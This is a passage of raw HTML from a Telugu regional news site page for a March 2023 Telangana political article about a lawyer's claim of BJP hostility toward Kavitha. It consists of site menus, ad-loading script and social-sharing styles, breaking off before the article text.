<li id="menu-item-16787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16787"><a href="https://www.warangaltimes.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://www.warangaltimes.com/category/videos/">Videos</a></li>
<li id="menu-item-20431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20431"><a href="https://www.warangaltimes.com/e-paper/">E-Paper</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.warangaltimes.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                Saturday, January 24, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.warangaltimes.com/">
            <img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
            <span class="td-visual-hidden">Warangal Times</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:640px;height:165px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.warangaltimes.com/">
			<img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.warangaltimes.com/">
			<img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6214"><a href="/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4998"><a href="https://www.warangaltimes.com/category/top-stories/">Top Stories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-4996"><a href="https://www.warangaltimes.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16781"><a href="https://www.warangaltimes.com/category/news/andhra-pradesh/">Andhra Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16779"><a href="https://www.warangaltimes.com/category/news/national/">National</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16778"><a href="https://www.warangaltimes.com/category/news/international/">International</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4992"><a href="https://www.warangaltimes.com/category/cinema/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-16780"><a href="https://www.warangaltimes.com/category/news/telangana/">Telangana</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4991"><a href="https://www.warangaltimes.com/category/news/telangana/united-warangal/">United Warangal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4994"><a href="https://www.warangaltimes.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4993"><a href="https://www.warangaltimes.com/category/news/crime/">Crime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4995"><a href="https://www.warangaltimes.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16784"><a href="https://www.warangaltimes.com/category/devotional/">Devotional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4997"><a href="https://www.warangaltimes.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16787"><a href="https://www.warangaltimes.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5000"><a href="https://www.warangaltimes.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20431"><a href="https://www.warangaltimes.com/e-paper/">E-Paper</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.warangaltimes.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.warangaltimes.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Telangana</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-20220" class="post-20220 post type-post status-publish format-standard has-post-thumbnail hentry category-telangana tag-advocate tag-brs tag-delhi tag-ed tag-liqourscam tag-mlckavihta" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">కవితపై బీజేపీ కక్షకట్టింది : కవిత అడ్వకేట్</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-16T17:37:54+05:30" >March 16, 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
